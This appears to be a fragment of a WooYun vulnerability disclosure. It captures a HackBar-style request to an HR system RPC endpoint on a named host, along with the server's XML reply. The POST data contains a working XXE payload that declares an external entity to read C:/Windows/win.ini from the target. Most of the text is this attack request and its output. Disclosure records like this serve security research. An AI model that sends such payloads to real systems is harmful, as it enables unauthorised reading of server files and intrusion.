 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "C:/Windows/win.ini">]><foo>%26xxe;</foo>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="true">
<requeryPath/>
<outParameters/>
<rs reduceReturnInfo="false"> </rs>
<viewProperties/>
</result>
www.wooyun.org